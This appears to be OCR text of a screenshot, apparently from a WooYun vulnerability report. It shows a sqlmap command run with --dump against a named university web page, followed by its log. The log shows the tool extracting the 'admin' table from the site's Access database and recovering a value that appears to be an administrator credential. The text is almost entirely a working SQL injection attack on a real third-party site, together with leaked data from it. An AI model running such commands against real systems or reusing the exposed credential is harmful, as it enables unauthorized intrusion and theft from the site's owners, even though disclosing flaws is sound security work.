 管理员: sqlmap.exe - sqlmap.py  -u"http://jj.sxufe.edu.cn/read.asp?id=1570" --dump
[17:20:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[17:21:04] [INFO] fetching entries for table 'admin' in database 'Microsoft_Acce
ss_masterdb'
[17:21:04] [INFO] the SQL query used returns 1 entries
[17:21:04] [WARNING] possible server trimmed output detected (probably due to it
s length and/or content): \x05\r\n
[17:21:05] [INFO] fetching number of entries for table 'admin' in database 'Micr
osoft_Access_masterdb'
[17:21:05] [INFO] retrieved: 1
[17:21:06] [INFO] fetching number of distinct values for column 'id'
[17:21:06] [INFO] retrieved: 1
[17:21:08] [INFO] using column 'id' as a pivot for retrieving row data
[17:21:08] [INFO] retrieving the length of query output
[17:21:08] [INFO] retrieved: 2
[17:21:12] [INFO] retrieved: 22
[17:21:12] [INFO] retrieving the length of query output
[17:21:12] [INFO] retrieved:
[17:21:13] [INFO] retrieved:
[17:21:15] [INFO] retrieving the length of query output
[17:21:15] [INFO] retrieved: 10
[17:21:24] [INFO] retrieved: jjxy766608
[17:21:24] [INFO] retrieving the length of query output
[17:21:24] [INFO] retrieved: 5
www.wooyun.org